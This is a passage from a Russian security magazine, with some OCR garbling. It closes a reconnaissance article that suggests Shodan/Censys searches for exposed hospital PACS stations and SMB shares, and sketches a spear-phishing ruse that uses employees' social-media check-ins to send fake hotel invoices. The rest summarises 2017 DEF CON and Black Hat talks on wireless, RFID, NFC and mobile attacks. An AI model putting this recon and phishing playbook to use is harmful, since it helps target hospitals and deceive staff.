

Также можно попробовать найти диагностические DICOM-станции — специализированные PACS-системы, которые используются для обработки, диагностики и визуализации данных. Пример запроса для поисковой системы autonomous\_system.organization: (hospital) Censys: pacs and or clinic or medical or healthcare).



Логин-панели диагностических станций

Используя стандартные запросы в Shodan на получение информации о доступных ресурсах на порте 445 (SMB), атакующий иногда может узнать имена внутренних ресурсов (серверов и рабочих станций), благодаря которым определить, какие узлы в сети в дальнейшем представляют интерес, а какие — нет.



#### СБОР ИНФОРМАЦИИ ДЛЯ СОЦИАЛЬНОЙ ИНЖЕНЕРИИ

Закрепиться внутри корпоративного периметра эффективно позволяет использование различных сценариев социальной инженерии. Например, рассылка фишинговых сообщений, которые содержат вредоносные вложения или ссылки, ведущие на фишинговые ресурсы.

Для реализации данных сценариев атакующий также должен собрать информацию об объекте атаки, чтобы увеличить вероятность, что адресат перейдет по ссылке в письме или откроет вложение. В настоящее время службы безопасности крупных организаций стараются повышать осведомленность своих сотрудников о вредоносной корреспонденции, что явно не идет на пользу злоумышленникам. Теперь злодеям необходимо не только обойти спам-фильтры жертвы и доставить «полезную нагрузку» в Inbox, но и мотивировать объект атаки выполнить необходимые действия и, самое главное, не вызвать подозрений.

Обилие социальных сетей, а также «раскрепощенность» типичного их пользователя предоставляет атакующему возможность извлечь информацию о своей жертве и составить убедительный контекст «полезной нагрузки»: текст сопроводительного письма, стиль коммуникации.

Это творческая задача, и зависит она от конкретной ситуации, но в качестве общего примера можно привести ресурс, который использует открытые АРІ популярных соцсетей для извлечения ценной информации об учетной записи.



К примеру, атакующий, обратившись к LinkedIn, смог определить ключевых сотрудников для организации атаки spear-phishing, их имена, фамилии, контактные данные (электронную почту). Используя эти данные, несложно найти аккаунты этих сотрудников в других соцсетях, например в Facebook. При помощи веб-сервиса атакующий может собрать интересную статистику своих жертв, например где и в каких отелях они «чекинились». Далее от имени отеля злодей может отправить сообщение с напоминанием об оплате некоторых Resort Fee и прикрепленным инвойсом в виде PDF-документа. Profit!

#### **RECON KAK ИСКУССТВО**

Тема извлечения данных об объекте атаки очень обширна, и об одной только разведке на основе открытых источников написана не одна книга. По этой причине я и сфокусировал внимание на сборе технической информации о периметре - именно в нем зачастую содержатся незакрытые двери, которые не патчатся годами и о которых может не знать сам владелец.

В дополнение к этому атакующий, пробирающийся через внешние ресурсы, не взаимодействует с человеком (как это происходит в случае с социальной инженерией), а значит, единственное препятствие - это всевозможные IDS/IPS, WAF и все, что фиксирует активность на периметре. Если эти средства там вообще есть. **ВС** 

## SE OHOEPHI center of Las Vega:

Продолжаем держать тебя в курсе самых интересных докладов с мировых хакерских конференций. Если не читал предыдущие выпуски (они во многом еще актуальны): вот и вот. В сегодняшнем материале — все, что связано с уязвимостями беспроводных технологий. И между прочим, делись в комментах лекциями и докладами, которые ты нашел без нашей помощи: user-generated content Роскомнадзор еще не запретил. :).

**КАК ВЗЛОМАТ** 



-KA

just around the corner.

Антон Карев Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

#### ВЗЛОМ УМНОГО ПИСТОЛЕТА

Popping a Smart Gun // DEF CON. 2017

Умные пистолеты продают с обещанием: стрелять они будут только из рук авторизованных пользователей. В кино такие обещания, может быть, и работают, но в реальности дела обстоят иначе.

В этом докладе исследуется безопасность одного из таких умных пистолетов, который доступен в продаже для широкой общественности, и демонстрируются три его уязвимости. Во-первых, показано, как из пистолета можно стрелять даже вдали от его хозяина. Во-вторых, как заблокировать стрельбу, даже если выстрелить хочет законный владелец пистолета. В-третьих, как стрелять из пистолета даже без авторизации, без предварительного физического контакта с целевым пистолетом и без его модификации.



#### **DIRTYTOOTH: ПОЛУЧИЛ МУЗЫКУ — ПОТЕРЯЙ КОНТАКТЫ** Kevin Mitnick. DirtyTooth: Put music & lose your contacts // ToorCon. 2017

Доклад Кевина Митника, легендарного персонажа хакерской сцены. В последнее время его имя обычно всплывает только при обсуждении социальной инженерии, но, как можно видеть из этого доклада, социальная инженерия — далеко не единственное, в чем Митник силен.

Bluetooth-коммуникации сегодня на подъеме. Миллионы людей пользуются этой технологией для комфортного подключения к периферийным устройствам. В докладе представлен трюк/хак для iOS 10.3.2 (и более ранних версий этой ОС) для взлома механизма управления профилями. Из-за утечки информации с iOS-девайсов, вызванной некорректным управлением профилями, у злоумышленника существует техническая возможность извлечь немало конфиденциальных данных пользователя с девайса, работающего под управлением iOS.



#### МАНИПУЛИРУЕМ ІОТ-ДЕВАЙСАМИ ЧЕРЕЗ РАДИОСИГНАЛЫ Caleb Madrigal. Controlling IoT devices with crafted radio signals // **DEF CON. 2017**

Этот доклад — идеальный экскурс в работу беспроводной связи. В докладе продемонстрировано, как захватывать цифровые данные в режиме реального времени (при помощи SDR), - вплоть до того, что показывается, как именно информационные биты передаются. Объясняется, как просматривать, прослушивать, воспроизводить беспроводные сигналы и манипукак прерывать беспроводные коммуникации ИМИ, лировать И даже как генерировать новые радиоволны с нуля - иначе говоря, делать радиоинъекции (радиоинъекции могут быть полезны при фаззинге и брутфорс-атаках).

Докладчик также демонстрирует разработанные собственноручно инструменты (на базе SDR), облегчающие перехват и генерацию беспроводных цифровых сигналов.



#### **КЛОНИРОВАНИЕ RFID-МАЯЧКОВ В ПОЛЕВЫХ УСЛОВИЯХ В** РЕЖИМЕ РЕАЛЬНОГО ВРЕМЕНИ Dennis Maldonado. Real-time RFID Cloning in the Field // DEF CON. 2017

Сегодня существует много довольно неплохих решений для клонирования RFID-маячков. Однако процесс клонирования, как правило, медленный, утомительный и чреват ошибками. Что, если бы появился новый способ клонирования бейджей с RFID-начинкой, свободный от всех этих проблем?

В этом докладе представлен более умный способ клонирования RFIDмаячков, который возможно проводить в полевых условиях. В докладе рассмотрены наиболее популярные из инструментов и методов для дальнодействующего RFID-клонирования. Затем обсуждается и демонстрируется новый метод, который позволяет клонировать RFID-маячки в полевых условиях в считаные секунды.



#### **НОВАЯ ВЕРСИЯ MITM-ATAKИ: MAN IN THE NFC** Haoqi Shan. Man in the NFC: Build a NFC proxy tool from sketch // **DEF CON. 2017**

Технология NFC (Near Field Communication) широко используется в областях, напрямую связанных с финансами и доступом к чувствительной информации. Уверен, что любой, кто когда-либо «платил телефоном» или смарт-часами, со мной согласится. :) Где деньги - там хакеры, и неудивительно, что против этой технологии постоянно придумывают новые атаки.

В докладе представлен инструмент для проведения одной из таких атак аппаратная примочка UniProxy, построенная на базе микроконтроллера PN7462AU (АRM'ированный чип с NFC-железом на борту). Этот инструмент состоит из двух устройств, каждое из которых оснащено радиопередатчиком и самомодифицирующимся высокочастотным картридером. Одно из устройств ведущее, другое ведомое. «Ведущая» часть позволяет легко и быстро считывать практически все смарт-карты типа ISO 14443A (независимо от того, каково назначение этой карты: банковская, удостоверение, паспорт, карта доступа или какая-либо другая; какой протокол безопасности на смарт-карте используется - тоже не имеет значения, главное, чтобы он соответствовал стандарту ISO 14443A) и перенаправлять считанные данные к легальному картридеру посредством «ведомого» устройства. Ведущий и ведомый компоненты этого инструмента взаимодействуют через радиопередатчики, находясь на расстоянии до 200 м.



#### АЗЫ РАДИОХАКИНГА: МЕТОДЫ БЕСПРОВОДНЫХ АТАК Matt Knight, Marc Newlin. Radio Exploitation 101: Characterizing, Contextualizing, and Applying Wireless Attack Methods // DEF CON. 2017

Что общего у взлома противоторнадной сирены Далласа, у взлома электроскейтов и у взлома умных дверных замков? Уязвимые протоколы беспроводных коммуникаций!

Взлом беспроводных устройств становится все более распространенным явлением - благодаря тому, что набирают популярность IoT и радиочастотные протоколы с управлением через мобильники. Хотя все те радиочастотные протоколы, которые не относятся к категории Wi-Fi и Bluetooth, остаются для многих практикующих безопасников тайной, покрытой мраком, взламывать их намного проще, чем может показаться. Этот доклад закладывает фундаментальные основы современного радиохакинга. После вводной информации про основополагающие радиочастотные концепции докладчик представляет классификацию беспроводной угрозы. Описывая беспроводные атаки, докладчик проводит параллели с классическими эксплоитами для проводных сетей, а также выделяет моменты, которые уникальны только для беспроводных сетей. Подкрепляет описываемые концепции живыми демонстрациями, реализованными на SDR-девайсе и аппаратном радио.

Доклад помогает сформировать ясное понимание, как взламывают беспроводные сети и как применить свои навыки эксплуатации проводных сетей к сетям беспроводным.



#### НОВЫЕ ПРИКЛЮЧЕНИЯ 3G/4G-ШПИОНА

#### **New Adventures in Spying 3G and 4G Users: Locate Track & Monitor** // Black Hat. 2017

Сказать, что 3G/4G-девайсы популярны, — значит ничего не сказать. Тем, что все они уязвимы для IMSI-перехватчиков, также известных как СКАТы, сейчас тоже никого не удивишь. Атаки на 3G/4G-сети посредством IMSIперехватчиков уже давно известны, хорошо описаны и доступны для широкой общественности. Однако в этом докладе рассказывается про новые векторы атаки — которые позволяют вести трекинг и мониторить активность мобильных девайсов.

В частности, описана новая уязвимость в широко распространенном в сетях 3G/4G криптографическом протоколе. Описываются различные способы эксплуатации этой уязвимости с использованием недорогого оборудования. Кроме того, докладчик проводит несколько демонстрационных атак, чтобы показать, к каким последствиям для конечных пользователей 3G/4Gдевайсов может привести эта уязвимость.



#### УЛЬТРАЗВУКОВАЯ ПУШКА ПРОТИВ УМНЫХ ГАДЖЕТОВ Sonic Gun To Smart Devices: Your Devices Lose Control Under Ultrasound/Sound // Black Hat. 2017

